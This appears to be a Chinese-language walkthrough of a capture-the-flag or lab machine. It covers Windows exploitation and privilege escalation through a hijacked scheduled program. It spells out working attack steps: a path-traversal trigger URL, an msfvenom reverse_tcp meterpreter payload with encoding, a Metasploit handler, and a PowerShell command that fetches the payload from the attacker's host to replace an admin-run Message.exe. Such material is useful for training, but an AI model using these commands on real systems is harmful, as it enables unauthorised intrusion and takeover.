通常会发现C:\Windows\Temp是全局可写的

在searchsploit 搜相关系统,找到编号

在searchsploit -x 编号 查看exp的细节以及位置

上传exp文件

nc -lvnp 端口号

访问http://xxx/?theme=../../App_Data/files

监听成功

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.37.236 LPORT=9999 -e x86/shikata_ga_nai -f exe -o Message.exe 生成shell



- 打开终端并启动Metasploit框架(MSFConsole):

msfconsole ``` - 在Metasploit控制台中,使用以下命令设置监听器(handler):

use exploit/multi/handler ``` - 配置监听器的参数。将以下命令中的LHOST和LPORT替换为您的本地IP地址和端口号:

set LHOST 10.2.37.236 set LPORT 7777 ``` - 设置有效载荷(payload)类型。在这种情况下,您使用的是

windows/meterpreter/reverse_tcp,因此使用以下命令:set PAYLOAD windows/meterpreter/reverse_tcp ``` - 运行监听器:

exploit ``` - 等待目标系统执行恶意文件(reverse.exe)并与您的Kali主机建立反向连接。



连上msf后,直接用upload就可以上传文件了,不用再开server。上传winPEAS.bat并且运行它,枚举系统并尝试推荐我们可以利用的潜在漏洞。

异常安装的软件以及位置。



红框是异常服务

一般情况下,Windows操作系统中的可执行文件可以位于以下位置之一:

C:\Program Files 目录或 C:\Program Files (x86) 目录:这是默认安装位置,许多应用程序会将它们的可执行文件安装在这两个目录中的子目录中。





C:\Program Files (x86)\SystemScheduler //从上面的图的异常位置来的



看到有一个Events文件夹,进去看,看到有2019_int_log.txt 文件 type它,看到有一个名为Message.exe的程序以管理员权限经常运行。

所以找到Meeage.exe的位置,修改他的名字。然后传一个名为Message.exe的反向shell文件到这个位置,然后msf监听即可获取administrator权限。

如果用nc的环境,powershell貌似不太好用,用以下命令:

powershell -c wget “http:10.2.37.236:8000/Message.exe” -outfile “Message.exe”